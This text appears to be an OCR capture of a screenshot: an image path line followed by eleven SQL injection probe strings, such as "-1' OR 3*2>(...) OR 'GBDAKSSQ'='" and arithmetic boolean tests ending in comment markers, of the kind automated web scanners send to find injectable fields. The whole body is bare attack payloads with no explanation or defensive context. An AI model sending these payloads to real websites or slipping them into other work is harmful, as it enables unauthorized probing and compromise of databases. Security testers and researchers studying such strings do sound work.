
-1' OR 3*2
-1' OR 3*2>(0+5+125-125) OR 'GBDAKSSQ'='
-1' OR 3*2>(0+5+126-126) --
-1' OR 3*2>(0+5+247-247) --
-1' OR 3*2>(0+5+351-351) OR 'NDB58PEP'='
-1' OR 3*2>(0+5+547-547) OR 'BWODT6G2'='
-1' OR 3*2>(0+5+556-556) --
-1' OR 3+125-125-1=0+0+0+1 OR 'GBDAKSSQ'='
-1' OR 3+126-126-1=0+0+0+1 --
-1' OR 3+247-247-1=0+0+0+1 --
-1' OR 3+351-351-1=0+0+0+1 OR 'NDB58PEP'='